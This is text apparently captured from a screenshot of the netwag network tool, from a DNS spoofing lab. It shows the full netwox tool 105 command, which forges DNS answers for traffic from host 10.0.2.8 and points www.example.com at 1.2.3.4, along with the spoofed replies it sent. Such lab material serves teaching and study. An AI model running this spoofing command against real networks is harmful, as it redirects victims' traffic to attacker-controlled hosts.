 netwag
netwag
File Edit Session Options Help
Tool Local info Remote info Clipboard
Search Help Form Running History
105 105 105 105 105 105 105
Copy command Interrupt Pause scroll crush
| id=15972 rcode=OK opcode=QUERY |
| aa=1 tr=0 rd=1 ra=1 quest=1 answer=1 auth=1 add=1 |
| daisy.ubuntu.com. A |
| daisy.ubuntu.com. A 10 1.2.3.4 |
| ns.example.com. NS 10 ns.example.com. |
| ns.example.com. A 10 1.2.3.5 |
|_____________________________________________________________|
DNS_question__________________________________________________.
| id=45988 rcode=OK opcode=QUERY |
105 --hostname "www.example.com" --hostnameip 1.2.3.4 --aut
hns "ns.example.com" --authnsip 1.2.3.5 --device "Eth0" --filter
"src host 10.0.2.8" --spoofip "raw"
Run
NW
Running "105 --hostname "www.example.com" --hostnameip 1.2.3.4 --a
uthns "ns.example.com" --authnsip 1.2.3.5 --device "Eth0" --filter "src h
ost 10.0.2.8" --spoofip "raw"" (repeated 7)